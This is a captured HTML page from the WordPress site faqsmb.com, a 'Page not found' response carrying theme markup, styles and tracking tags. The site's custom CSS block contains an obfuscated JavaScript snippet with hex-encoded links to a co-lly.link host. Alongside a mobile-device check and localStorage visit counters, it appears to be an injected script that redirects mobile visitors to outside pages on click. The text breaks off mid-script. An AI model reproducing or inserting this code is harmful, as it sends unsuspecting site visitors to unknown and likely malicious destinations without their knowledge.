

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqsmb.com/author/sarah-jones/
body_size: 15165
content:
<!DOCTYPE html>
<html lang="en-US"><head>



<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://faqsmb.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://faqsmb.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://faqsmb.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://faqsmb.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="FAQSMB" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://faqsmb.com/skin-care/eczema-creams/"/>
<!--FB image-->
<meta property="og:image" content="http://faqsmb.com/wp-content/uploads/2017/04/faqsmb-og.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="FAQSMB"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<title>Page not found &#8211; FAQSMB</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQSMB &raquo; Feed" href="https://faqsmb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAQSMB &raquo; Comments Feed" href="https://faqsmb.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/faqsmb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.15"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="https://faqsmb.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.15" type='text/css' media='all' />
<link rel='stylesheet' id='elasticpress-related-posts-block-css' href="https://faqsmb.com/wp-content/plugins/elasticpress/dist/css/related-posts-block-styles.min.css?ver=3.5.1" type='text/css' media='all' />
<link rel='stylesheet' id='examiner-css' href="https://faqsmb.com/wp-content/themes/examiner/style.css?ver=5.4.15" type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href="https://faqsmb.com/wp-content/themes/examiner-child/style.css?ver=1.3" type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href="https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=5.4.15" type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href="https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=5.4.15" type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href="https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=5.4.15" type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href="https://faqsmb.com/wp-content/themes/examiner-child/style.css?ver=4.7.8" type='text/css' media='all' />
<script type='text/javascript' src="https://faqsmb.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="https://faqsmb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/faqsmb.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="https://faqsmb.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8"></script>
<script type='text/javascript' src="https://faqsmb.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=5.4.15"></script>
<script type='text/javascript' src="https://faqsmb.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=5.4.15"></script>
<script type='text/javascript' src="https://faqsmb.com/wp-content/themes/examiner/js/respond.min.js?ver=5.4.15"></script>
<script type='text/javascript' src="https://faqsmb.com/wp-content/themes/examiner/js/smoothscroll.js?ver=5.4.15"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/faqsmb.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="https://faqsmb.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=5.4.15"></script>
<link rel='https://api.w.org/' href='https://faqsmb.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqsmb.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqsmb.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.15" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKXFK7P');</script>
<!-- End Google Tag Manager -->

<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #ebebeb;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#ffffff;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #2c9ac1;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#2c9ac1;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#2c9ac1;}

#searchform .submit-button{background:#2c9ac1 url(http://faqsmb.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(http://faqsmb.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(http://faqsmb.com/wp-content/themes/examiner/images/search-icon-black.png);}
.mob-menu-button{background: url(http://faqsmb.com/wp-content/themes/examiner/images/menu_icon-black.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#2c9ac1;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#2c9ac1;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#2c9ac1;}
.load-circle{border-bottom:5px solid #2c9ac1;border-right:5px solid #2c9ac1;box-shadow: 0 0 35px #2c9ac1;}
#wp-calendar #today{background:#2c9ac1 !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #2c9ac1;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #2c9ac1;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#2c9ac1;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #2c9ac1;color:#2c9ac1;}
.img-featured-review-score:before{border-top: 9px solid #2c9ac1;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: //, #2a7ab7, #e5192c);opacity:0.1;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#2c9ac1;}


.content q.right{border-left:0;border-right: 2px solid #2c9ac1;color:#2c9ac1;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#2c9ac1;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#2c9ac1;}

.image_fx1:hover:after{background: #2c9ac1;}

.cart-top{background:url(http://faqsmb.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#2c9ac1;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#2c9ac1;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#2c9ac1;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #2c9ac1; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'nowidgetfx';
			var image_effect = '';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://faqsmb.com/wp-content/themes/examiner/images/background.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
			<style type="text/css" id="wp-custom-css">
			#navigation #mob-menu #searchform input:focus {
    background-image:none;
}

div.blog-post-image > a > div > img.attachment-small-blog.size-small-blog.wp-post-image {
  object-fit:cover;
  width:298px;
  height:186px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 